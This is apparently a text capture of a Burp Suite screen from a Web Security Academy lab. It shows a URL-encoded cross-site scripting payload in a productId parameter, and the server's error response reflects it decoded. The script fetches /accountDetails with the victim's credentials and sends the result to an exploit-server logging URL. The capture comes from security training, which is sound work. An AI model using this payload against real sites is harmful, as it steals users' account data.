 # Host Method URL Params Edited Status Length MIME type Extension
420 https://exploit-0a44007903e11fa08072de620125009e.exploit-server.net GET /exploit 200 1324 HTML
421 http://stock.0a86005303d01ff28089dfde008d00a0.web-security-academy.net GET /?productId=2%3c%73%63%72%69%7... ✓ 400 618 HTML
422 https://0a86005303d01ff28089dfde008d00a0.web-security-academy.net GET /accountDetails 200 444 JSON
423 https://exploit-0a44007903e11fa08072de620125009e.exploit-server.net GET /log?key={%20%20%22username%22:... ✓ 200 17135 HTML
Request
Pretty Raw Hex Hackvertor \n
1 GET /?productId=
2%3c%73%63%72%69%70%74%3e%66%75%6e%63%74%69%6f%6e%20%72%65%71%4c%69%
73%74%65%6e%65%72%28%29%20%7b%77%69%6e%64%6f%77%2e%6c%6f%63%61%74%69
%6f%6e%20%3d%20%27%68%74%74%70%73%3a%2f%2f%65%78%70%6c%6f%69%74%2d%3
0%61%34%34%30%30%37%39%30%33%65%31%31%66%61%30%38%30%37%32%64%65%36%
32%30%31%32%35%30%30%39%65%2e%65%78%70%6c%6f%69%74%2d%73%65%72%76%65
%72%2e%6e%65%74%2f%6c%6f%67%3f%6b%65%79%3d%27%20%2b%20%74%68%69%73%2
e%72%65%73%70%6f%6e%73%65%54%65%78%74%3b%7d%76%61%72%20%72%65%71%20%
3d%20%6e%65%77%20%58%4d%4c%48%74%74%70%52%65%71%75%65%73%74%28%29%3b
%72%65%71%2e%6f%6e%6c%6f%61%64%20%3d%20%72%65%71%4c%69%73%74%65%6e%6
5%72%3b%72%65%71%2e%77%69%74%68%43%72%65%64%65%6e%74%69%61%6c%73%20%
3d%20%74%72%75%65%3b%72%65%71%2e%6f%70%65%6e%28%27%47%45%54%27%2c%20
%27%68%74%74%70%73%3a%2f%2f%30%61%38%36%30%30%35%33%30%33%64%30%31%6
6%66%32%38%30%38%39%64%66%64%65%30%30%38%64%30%30%61%30%2e%77%65%62%
2d%73%65%63%75%72%69%74%79%2d%61%63%61%64%65%6d%79%2e%6e%65%74%2f%61
%63%63%6f%75%6e%74%44%65%74%61%69%6c%73%27%2c%20%74%72%75%65%29%3b%7
2%65%71%2e%73%65%6e%64%28%29%3b%3c%2f%73%63%72%69%70%74%3e&storeId=1
HTTP/1.1
2 Host:
stock.0a86005303d01ff28089dfde008d00a0.web-security-academy.net
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=74ejTEP7m1ydp8tliPGiyD7QFHwpGjKW; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 394
7
8 <h4>
ERROR
</h4>
Invalid product ID: 2<script>
function reqListener() {
window.location =
'https://exploit-0a44007903e11fa08072de620125009e.exploit-server.net/log?
key=' + this.responseText;
}
var req = new XMLHttpRequest();
req.onload = reqListener;
req.withCredentials = true;
req.open('GET',
'https://0a86005303d01ff28089dfde008d00a0.web-security-academy.net/accountD
etails', true);
req.send();
</script>